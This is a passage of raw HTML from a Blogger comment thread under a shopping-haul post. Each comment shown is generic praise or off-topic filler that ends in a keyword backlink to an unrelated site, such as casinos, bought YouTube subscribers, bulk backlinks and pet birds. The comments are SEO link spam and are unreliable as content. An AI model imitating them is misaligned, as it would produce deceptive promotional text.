id="c7361494206632240949"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/15543408925152413850" rel="nofollow">Stark Company</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.thepurpledoll.net/2017/07/beautymnl-my-shopping-experience-haul.html?showComment=1614603204353#c7361494206632240949">March 1, 2021 at 8:53&#8239;PM</a></span></div><p class="comment-content">Shopping in itself is a tough sell as far as men are concerned. Online shopping for men is a far cry till date. It would sound pretty bizarre to all when one would speak of shopping online for shoes for men and for apparels and accessories. <a href="https://blackfridayvpndeals.com/expressvpn-black-friday-sale/" rel="nofollow">Expressvpn coupon</a><br></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="7361494206632240949">Reply</a><span class="item-control blog-admin blog-admin pid-1749745193"><a target="_self" href="https://www.blogger.com/comment/delete/5066192679755950750/7361494206632240949">Delete</a></span></span></div><div class="comment-replies"><div id="c7361494206632240949-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c7361494206632240949-ra" class="thread-chrome thread-expanded"><div></div><div id="c7361494206632240949-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="7361494206632240949">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c7361494206632240949-ce"></div></li><li class="comment" id="c7858044675261187595"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/06610856404702935566" rel="nofollow">LAmoSh</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.thepurpledoll.net/2017/07/beautymnl-my-shopping-experience-haul.html?showComment=1614768159458#c7858044675261187595">March 3, 2021 at 6:42&#8239;PM</a></span></div><p class="comment-content">If you are hesitant to do online shopping or payments, this article will give you the best security tips so that you may go ahead and shop online without worry about safety and security of using personal information online. I have a few tips for those who do want to enjoy the benefits of shopping from home and those who want to get a break from running around to pay bills. This is also for all my friends who want to, but are afraid to transact online for fear of sharing financial information. <a href="https://thefinchfarm.com/" rel="nofollow">cockatiels</a><br></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="7858044675261187595">Reply</a><span class="item-control blog-admin blog-admin pid-1632035493"><a target="_self" href="https://www.blogger.com/comment/delete/5066192679755950750/7858044675261187595">Delete</a></span></span></div><div class="comment-replies"><div id="c7858044675261187595-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c7858044675261187595-ra" class="thread-chrome thread-expanded"><div></div><div id="c7858044675261187595-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="7858044675261187595">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c7858044675261187595-ce"></div></li><li class="comment" id="c8007048295307657406"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/13280162806803795879" rel="nofollow">Justin_Fex</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.thepurpledoll.net/2017/07/beautymnl-my-shopping-experience-haul.html?showComment=1615878338749#c8007048295307657406">March 16, 2021 at 3:05&#8239;PM</a></span></div><p class="comment-content">oh well, American Dad is a nice tv series. my sixteen year old daughter just loves watching it** <a href="https://www.fiverr.com/afiabacklinks/do-65-high-trust-flow-and-citation-flow-backlinks-on-high-da" rel="nofollow">bulk backlinks</a><br></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="8007048295307657406">Reply</a><span class="item-control blog-admin blog-admin pid-1608198059"><a target="_self" href="https://www.blogger.com/comment/delete/5066192679755950750/8007048295307657406">Delete</a></span></span></div><div class="comment-replies"><div id="c8007048295307657406-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c8007048295307657406-ra" class="thread-chrome thread-expanded"><div></div><div id="c8007048295307657406-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="8007048295307657406">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c8007048295307657406-ce"></div></li><li class="comment" id="c7927187759856960156"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/01328915303977742849" rel="nofollow">seo worker</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.thepurpledoll.net/2017/07/beautymnl-my-shopping-experience-haul.html?showComment=1616669771549#c7927187759856960156">March 25, 2021 at 6:56&#8239;PM</a></span></div><p class="comment-content">you will have a terrific blog here! would you prefer to make some invite posts on my weblog? <a href="https://www.t-gear.com.au/" rel="nofollow">gaming pc sale</a><br></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="7927187759856960156">Reply</a><span class="item-control blog-admin blog-admin pid-632933919"><a target="_self" href="https://www.blogger.com/comment/delete/5066192679755950750/7927187759856960156">Delete</a></span></span></div><div class="comment-replies"><div id="c7927187759856960156-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c7927187759856960156-ra" class="thread-chrome thread-expanded"><div></div><div id="c7927187759856960156-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="7927187759856960156">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c7927187759856960156-ce"></div></li><li class="comment" id="c816812939458952194"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/07945076438894943633" rel="nofollow">bunny</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.thepurpledoll.net/2017/07/beautymnl-my-shopping-experience-haul.html?showComment=1618473080351#c816812939458952194">April 15, 2021 at 3:51&#8239;PM</a></span></div><p class="comment-content">Helpful information. Fortunate me I discovered your site by accident, and I&#8217;m stunned why this twist of fate didn&#8217;t came about earlier! I bookmarked it. <a href="https://play.google.com/store/apps/details?id=com.baqalh_online.android&amp;hl=ar" rel="nofollow">سبيدي</a><br></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="816812939458952194">Reply</a><span class="item-control blog-admin blog-admin pid-1311953732"><a target="_self" href="https://www.blogger.com/comment/delete/5066192679755950750/816812939458952194">Delete</a></span></span></div><div class="comment-replies"><div id="c816812939458952194-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c816812939458952194-ra" class="thread-chrome thread-expanded"><div></div><div id="c816812939458952194-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="816812939458952194">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c816812939458952194-ce"></div></li><li class="comment" id="c2054651544342226139"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/07945076438894943633" rel="nofollow">bunny</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.thepurpledoll.net/2017/07/beautymnl-my-shopping-experience-haul.html?showComment=1618490501228#c2054651544342226139">April 15, 2021 at 8:41&#8239;PM</a></span></div><p class="comment-content">I&#8217;m so happy to read this. This is the type of manual that needs to be given and not the accidental misinformation that&#8217;s at the other blogs. Appreciate your sharing this greatest doc. <a href="https://aldoctor.org/enteroquinol-uses-side-effects-composition-price-dosage/" rel="nofollow">enteroquinol tablet uses</a><br></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="2054651544342226139">Reply</a><span class="item-control blog-admin blog-admin pid-1311953732"><a target="_self" href="https://www.blogger.com/comment/delete/5066192679755950750/2054651544342226139">Delete</a></span></span></div><div class="comment-replies"><div id="c2054651544342226139-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c2054651544342226139-ra" class="thread-chrome thread-expanded"><div></div><div id="c2054651544342226139-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="2054651544342226139">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c2054651544342226139-ce"></div></li><li class="comment" id="c1579462007437653715"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/06354076084558087216" rel="nofollow">anusansari</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.thepurpledoll.net/2017/07/beautymnl-my-shopping-experience-haul.html?showComment=1618917081486#c1579462007437653715">April 20, 2021 at 7:11&#8239;PM</a></span></div><p class="comment-content">I?m no longer positive where you&#8217;re getting your information, however great topic. I must spend a while learning much more or working out more. Thanks for great info I used to be on the lookout for this information for my mission. <a href="https://thefinchfarm.com/" rel="nofollow">Cockatiels</a><br></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="1579462007437653715">Reply</a><span class="item-control blog-admin blog-admin pid-951823998"><a target="_self" href="https://www.blogger.com/comment/delete/5066192679755950750/1579462007437653715">Delete</a></span></span></div><div class="comment-replies"><div id="c1579462007437653715-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c1579462007437653715-ra" class="thread-chrome thread-expanded"><div></div><div id="c1579462007437653715-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="1579462007437653715">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c1579462007437653715-ce"></div></li><li class="comment" id="c5011984469954656254"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/14856368652943234496" rel="nofollow">sugaringpaste1</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.thepurpledoll.net/2017/07/beautymnl-my-shopping-experience-haul.html?showComment=1619509228469#c5011984469954656254">April 27, 2021 at 3:40&#8239;PM</a></span></div><p class="comment-content">Good job right here.  I actually enjoyed what you had to say.  Keep going because you definitely bring a new voice to this topic.  Not many people would say what youve said and still make it interesting.  Well, at least Im interested.  Cant wait to see far more of this from you. <a href="https://sugaringfactory.com/sugaring_paste/luxury-pro-sugaring-paste" rel="nofollow">hard wax</a><br></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="5011984469954656254">Reply</a><span class="item-control blog-admin blog-admin pid-1838188723"><a target="_self" href="https://www.blogger.com/comment/delete/5066192679755950750/5011984469954656254">Delete</a></span></span></div><div class="comment-replies"><div id="c5011984469954656254-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c5011984469954656254-ra" class="thread-chrome thread-expanded"><div></div><div id="c5011984469954656254-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="5011984469954656254">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c5011984469954656254-ce"></div></li><li class="comment" id="c6674450218832835527"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/16763956414447810824" rel="nofollow">Bear Jelly</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.thepurpledoll.net/2017/07/beautymnl-my-shopping-experience-haul.html?showComment=1619604950130#c6674450218832835527">April 28, 2021 at 6:15&#8239;PM</a></span></div><p class="comment-content">After the Indian economy became global in 1992, the next biggest move in the consumer industry is the e-commerce industry. Today on Television Media, every third advertisement is of one or the other shopping portal. <a href="https://moviesjackets.com/8-Ball-Jacket" rel="nofollow">eightball jackets</a><br></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="6674450218832835527">Reply</a><span class="item-control blog-admin blog-admin pid-888418245"><a target="_self" href="https://www.blogger.com/comment/delete/5066192679755950750/6674450218832835527">Delete</a></span></span></div><div class="comment-replies"><div id="c6674450218832835527-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c6674450218832835527-ra" class="thread-chrome thread-expanded"><div></div><div id="c6674450218832835527-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="6674450218832835527">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c6674450218832835527-ce"></div></li><li class="comment" id="c2851834815694598785"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/02824010106267942508" rel="nofollow">drx louffy</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.thepurpledoll.net/2017/07/beautymnl-my-shopping-experience-haul.html?showComment=1619624654424#c2851834815694598785">April 28, 2021 at 11:44&#8239;PM</a></span></div><p class="comment-content">Normally I do not learn post on blogs, however I would like to say that this write-up very pressured me to check out and do so! Your writing style has been surprised me. Thank you, quite great post. <a href="https://fnfunblocked.com/" rel="nofollow">fnf unblocked games</a><br></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="2851834815694598785">Reply</a><span class="item-control blog-admin blog-admin pid-259578600"><a target="_self" href="https://www.blogger.com/comment/delete/5066192679755950750/2851834815694598785">Delete</a></span></span></div><div class="comment-replies"><div id="c2851834815694598785-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c2851834815694598785-ra" class="thread-chrome thread-expanded"><div></div><div id="c2851834815694598785-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="2851834815694598785">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c2851834815694598785-ce"></div></li><li class="comment" id="c2954352588385032677"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/03584557372432548736" rel="nofollow">Work Mail</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.thepurpledoll.net/2017/07/beautymnl-my-shopping-experience-haul.html?showComment=1619681175199#c2954352588385032677">April 29, 2021 at 3:26&#8239;PM</a></span></div><p class="comment-content">Employee relations should be given more importance in an office environment as well as on any other business establishment.. <a href="https://thefinchfarm.com/" rel="nofollow">Cockatiels</a><br></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="2954352588385032677">Reply</a><span class="item-control blog-admin blog-admin pid-1297418382"><a target="_self" href="https://www.blogger.com/comment/delete/5066192679755950750/2954352588385032677">Delete</a></span></span></div><div class="comment-replies"><div id="c2954352588385032677-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c2954352588385032677-ra" class="thread-chrome thread-expanded"><div></div><div id="c2954352588385032677-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="2954352588385032677">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c2954352588385032677-ce"></div></li><li class="comment" id="c3622112526002109950"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi649p7vKBBwGdANjlP-4Q9W_rs8W8wsNlp_Gd0UGcJgRHJdJH8EA0CUA7h452M3ESUUNK50_RdTdj5sK3E8gp8emuatiHjz1SwNtwkjiuNdMBMGVbYX34tqLucFDYuJtY/s45-c/Winning-Tips-for-Slots-Games.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/08328270752116770329" rel="nofollow">King Abbasi</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.thepurpledoll.net/2017/07/beautymnl-my-shopping-experience-haul.html?showComment=1619946028492#c3622112526002109950">May 2, 2021 at 5:00&#8239;PM</a></span></div><p class="comment-content">Thank you for another great post. Where else could anybody get that type of info in such a perfect way of writing? I have a presentation next week, and I am on the look for such information. <a href="https://buyyoutubviews.com/youtube-subscribers.html" rel="nofollow">how to buy youtube subscribers</a><br></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="3622112526002109950">Reply</a><span class="item-control blog-admin blog-admin pid-1471744143"><a target="_self" href="https://www.blogger.com/comment/delete/5066192679755950750/3622112526002109950">Delete</a></span></span></div><div class="comment-replies"><div id="c3622112526002109950-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c3622112526002109950-ra" class="thread-chrome thread-expanded"><div></div><div id="c3622112526002109950-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="3622112526002109950">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c3622112526002109950-ce"></div></li><li class="comment" id="c6572769727922594477"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/14856368652943234496" rel="nofollow">sugaringpaste1</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.thepurpledoll.net/2017/07/beautymnl-my-shopping-experience-haul.html?showComment=1620212707670#c6572769727922594477">May 5, 2021 at 7:05&#8239;PM</a></span></div><p class="comment-content">My brother suggested I would possibly like this website. He used to be entirely right. This post actually made my day. You can not imagine just how much time I had spent for this info! Thanks! <a href="https://www.asiawin33.com/" rel="nofollow">918kiss</a><br></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="6572769727922594477">Reply</a><span class="item-control blog-admin blog-admin pid-1838188723"><a target="_self" href="https://www.blogger.com/comment/delete/5066192679755950750/6572769727922594477">Delete</a></span></span></div><div class="comment-replies"><div id="c6572769727922594477-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c6572769727922594477-ra" class="thread-chrome thread-expanded"><div></div><div id="c6572769727922594477-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="6572769727922594477">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c6572769727922594477-ce"></div></li><li class="comment" id="c8041762905552661292"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/16844708560868033421" rel="nofollow">Ross Kelley</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.thepurpledoll.net/2017/07/beautymnl-my-shopping-experience-haul.html?showComment=1620554089765#c8041762905552661292">May 9, 2021 at 5:54&#8239;PM</a></span></div><p class="comment-content">Most heavy duty trailer hitches are designed using cutting edge computer aided models and fatigue stress testing to ensure optimal strength. Share new discoveries with your child and keep your child safe by purchasing the correct design for your lifestyle by following the Perfect Stroller Buyers Guideline. <a href="https://topcasino.games/" rel="nofollow">바카라사이트</a><br></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="8041762905552661292">Reply</a><span class="item-control blog-admin blog-admin pid-1047678256"><a target="_self" href="https://www.blogger.com/comment/delete/5066192679755950750/8041762905552661292">Delete</a></span></span></div><div class="comment-replies"><div id="c8041762905552661292-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c8041762905552661292-ra" class="thread-chrome thread-expanded"><div></div><div id="c8041762905552661292-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="8041762905552661292">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c8041762905552661292-ce"></div></li><li class="comment" id="c1641263111522520430"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/01545372495502212034" rel="nofollow">Mr Lucifer</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.thepurpledoll.net/2017/07/beautymnl-my-shopping-experience-haul.html?showComment=1621151597031#c1641263111522520430">May 16, 2021 at 3:53&#8239;PM</a></span></div><p class="comment-content">Heya i am for the first time here. I found this board and I find It truly useful &amp; it helped me out much. I&#8217;m hoping to provide one thing back and aid others like you helped me. <a href="https://www.thefinchfarm.com" rel="nofollow">macaws</a><br></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="1641263111522520430">Reply</a><span class="item-control blog-admin blog-admin pid-1711418715"><a target="_self" href="https://www.blogger.com/comment/delete/5066192679755950750/1641263111522520430">Delete</a></span></span></div><div class="comment-replies"><div id="c1641263111522520430-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c1641263111522520430-ra" class="thread-chrome thread-expanded"><div></div><div id="c1641263111522520430-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="1641263111522520430">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c1641263111522520430-ce"></div></li><li class="comment" id="c907743879427833662"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/01545372495502212034" rel="nofollow">Mr Lucifer</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.thepurpledoll.net/2017/07/beautymnl-my-shopping-experience-haul.html?showComment=1621151631319#c907743879427833662">May 16, 2021 at 3:53&#8239;PM</a></span></div><p class="comment-content">You seem to be very professional in the way you write, <a href="https://www.thefinchfarm.com" rel="nofollow">finches</a><br></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="907743879427833662">Reply</a><span class="item-control blog-admin blog-admin pid-1711418715"><a target="_self" href="https://www.blogger.com/comment/delete/5066192679755950750/907743879427833662">Delete</a></span></span></div><div class="comment-replies"><div id="c907743879427833662-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c907743879427833662-ra" class="thread-chrome thread-expanded"><div></div><div id="c907743879427833662-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="907743879427833662">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c907743879427833662-ce"></div></li><li class="comment" id="c1044605830535684822"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi649p7vKBBwGdANjlP-4Q9W_rs8W8wsNlp_Gd0UGcJgRHJdJH8EA0CUA7h452M3ESUUNK50_RdTdj5sK3E8gp8emuatiHjz1SwNtwkjiuNdMBMGVbYX34tqLucFDYuJtY/s45-c/Winning-Tips-for-Slots-Games.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/08328270752116770329" rel="nofollow">King Abbasi</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.thepurpledoll.net/2017/07/beautymnl-my-shopping-experience-haul.html?showComment=1621764388453#c1044605830535684822">May 23, 2021 at 6:06&#8239;PM</a></span></div><p class="comment-content">magnificent issues altogether, you simply won emblem reader. What might you suggest about your submit that you just made a few days ago? Any positive? <a href="https://mayomedical.net/" rel="nofollow">Internal Medicine</a><br></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="1044605830535684822">Reply</a><span class="item-control blog-admin blog-admin pid-1471744143"><a target="_self" href="https://www.blogger.com/comment/delete/5066192679755950750/1044605830535684822">Delete</a></span></span></div><div class="comment-replies"><div id="c1044605830535684822-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c1044605830535684822-ra" class="thread-chrome thread-expanded"><div></div><div id="c1044605830535684822-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="1044605830535684822">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c1044605830535684822-ce"></div></li><li class="comment" id="c432838714301520259"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi649p7vKBBwGdANjlP-4Q9W_rs8W8wsNlp_Gd0UGcJgRHJdJH8EA0CUA7h452M3ESUUNK50_RdTdj5sK3E8gp8emuatiHjz1SwNtwkjiuNdMBMGVbYX34tqLucFDYuJtY/s45-c/Winning-Tips-for-Slots-Games.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/08328270752116770329" rel="nofollow">King Abbasi</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.thepurpledoll.net/2017/07/beautymnl-my-shopping-experience-haul.html?showComment=1621764410330#c432838714301520259">May 23, 2021 at 6:06&#8239;PM</a></span></div><p class="comment-content">The the very next time I read a blog, I hope who&#8217;s doesnt disappoint me up to this. I mean, I know it was my solution to read, but I actually thought youd have something fascinating to express. All I hear can be a lot of whining about something that you could fix should you werent too busy interested in attention. <a href="https://mayomedical.net/" rel="nofollow">Internal Medicine</a><br></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="432838714301520259">Reply</a><span class="item-control blog-admin blog-admin pid-1471744143"><a target="_self" href="https://www.blogger.com/comment/delete/5066192679755950750/432838714301520259">Delete</a></span></span></div><div class="comment-replies"><div id="c432838714301520259-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c432838714301520259-ra" class="thread-chrome thread-expanded"><div></div><div id="c432838714301520259-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="432838714301520259">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c432838714301520259-ce"></div></li><li class="comment" id="c4960497270384727261"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/05081970231996783920" rel="nofollow">MueedAK0</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.thepurpledoll.net/2017/07/beautymnl-my-shopping-experience-haul.html?showComment=1622011514610#c4960497270384727261">May 26, 2021 at 2:45&#8239;PM</a></span></div><p class="comment-content">Hello! I just now would wish to offer a enormous thumbs up for your great information you&#8217;ve here for this post. I am coming back to your blog site for much more soon. <a href="https://ttattack.com/" rel="nofollow">먹튀사이트</a><br></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="4960497270384727261">Reply</a><span class="item-control blog-admin blog-admin pid-2049752032"><a target="_self" href="https://www.blogger.com/comment/delete/5066192679755950750/4960497270384727261">Delete</a></span></span></div><div class="comment-replies"><div id="c4960497270384727261-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c4960497270384727261-ra" class="thread-chrome thread-expanded"><div></div><div id="c4960497270384727261-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="4960497270384727261">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c4960497270384727261-ce"></div></li><li class="comment" id="c4148709198515583852"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/07318484672024682798" rel="nofollow">atlasamazon1</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.thepurpledoll.net/2017/07/beautymnl-my-shopping-experience-haul.html?showComment=1622120747930#c4148709198515583852">May 27, 2021 at 9:05&#8239;PM</a></span></div><p class="comment-content">After study a few of the websites for your internet site now, and I genuinely as if your technique for blogging. I bookmarked it to my bookmark internet site list and will be checking back soon. Pls look at my website likewise and let me know what you think. <a href="https://www.5g999.co/" rel="nofollow">คาส&#3636;โนออนไลน&#3660;</a><br></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="4148709198515583852">Reply</a><span class="item-control blog-admin blog-admin pid-1768303773"><a target="_self" href="https://www.blogger.com/comment/delete/5066192679755950750/4148709198515583852">Delete</a></span></span></div><div class="comment-replies"><div id="c4148709198515583852-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c4148709198515583852-ra" class="thread-chrome thread-expanded"><div></div><div id="c4148709198515583852-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="4148709198515583852">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c4148709198515583852-ce"></div></li><li class="comment" id="c8435089569756764178"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" 